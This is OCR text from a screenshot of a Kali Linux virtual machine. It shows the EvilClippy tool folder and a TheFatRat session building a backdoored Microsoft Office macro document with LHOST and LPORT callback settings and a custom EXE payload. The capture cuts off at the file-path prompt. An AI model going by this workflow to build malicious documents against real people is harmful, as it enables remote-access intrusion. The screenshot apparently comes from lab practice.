 kali [Работает] - Oracle VM VirtualBox
Applications
[Spyral Scanner - Mozill...
EvilClippy - File Manager
Terminal - root@kali: ~...
Terminal - root@kali: ~...
23:25
root
EvilClippy - File Manager
View Go Help
/root/EvilClippy/
you are using the root account, you may harm your system.
compression.cs
evilclippy.cs
OpenMcdf.dll
options.cs
README.md
utils.cs
EvilClippy.exe
fake.vba
8 items: 218.4 KiB (223,661 bytes), Free space: 112.5 GiB
Terminal - root@kali: ~/EvilClippy
File Edit View Terminal Tabs Help
root@kali:~/EvilClippy#
Terminal - root@kali: ~/TheFatRat
File Edit View Terminal Tabs Help
|| |=| Code by : Screetsec - Edo Malad ||
|| |=| Codename: Mario Bros ||
|1| Microsoft Stack overflow in MSCOMCTL.OCX
|2| The Microsoft Office Macro on Windows
|3| The Microsoft Office Macro on Mac OS X
|4| Apache OpenOffice on Windows (PSH)
|5| Apache OpenOffice on Linux/OSX (Python)
|6| Exit
[TheFatRat]──[~]─[microsploit]:
2
Worked on Microsoft Office on Windows
Your local IPV4 add
Your local IPV6 add
Your public IP addr
Your Hostname is :
Set LHOST IP: 192.168.0.12
Set LPORT: 8088
Enter the base name for output files : test
Enter the message for the document body (ENTER = default) : Hello
Are u want Use custom exe file backdoor ( y/n ): y
Enter the path to your EXE file .(ex: /root/downloads/myfile.exe)
Path : /root/sf_htb/calc.exe
File does not exist , make sure you write the right path of it .
Press [ENTER] key to try again .
Enter the path to your EXE file .(ex: /root/downloads/myfile.exe)
Path : /media/sf_
Активация Win
Чтобы активироват
"Параметры"